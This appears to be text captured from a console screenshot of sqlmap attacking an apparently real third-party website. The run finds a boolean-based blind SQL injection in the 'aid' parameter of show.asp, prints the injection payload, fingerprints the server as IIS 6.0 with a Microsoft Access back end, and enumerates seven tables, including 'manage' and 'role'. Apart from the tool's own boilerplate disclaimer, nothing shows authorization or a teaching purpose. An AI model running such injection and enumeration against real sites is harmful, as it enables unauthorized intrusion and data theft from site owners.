 C:\Windows\system32\cmd.exe
D:\sqlmapproject-sqlmap-0.9-4075-g02fb505\sqlmapproject-sqlmap-02fb505>python sq
lmap.py -u http://www.simoire.com/jjfa/show.asp?aid=298 --tables
sqlmap {1.0-dev-nongit-20150307}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 11:12:00
[11:12:00] [INFO] resuming back-end DBMS 'microsoft access'
[11:12:00] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: aid (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: aid=298 AND 4288=4288
---
[11:12:01] [INFO] the back-end DBMS is Microsoft Access
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP
back-end DBMS: Microsoft Access
[11:12:01] [INFO] fetching tables for database: 'Microsoft_Access_masterdb'
[11:12:01] [INFO] fetching number of tables for database 'Microsoft_Access_maste
rdb'
[11:12:01] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[11:12:01] [INFO] retrieved:
[11:12:01] [INFO] heuristics detected web page charset 'GB2312'
[11:12:01] [WARNING] in case of continuous data retrieval problems you are advis
ed to try a switch '--no-cast'
[11:12:01] [WARNING] unable to retrieve the number of tables for database 'Micro
soft_Access_masterdb'
[11:12:01] [ERROR] cannot retrieve table names, back-end DBMS is Access
Database: Microsoft_Access_masterdb
[7 tables]
+---------+
| ads     |
| article |
| config  |
| history |
| manage  |
| menu    |
| role    |
+---------+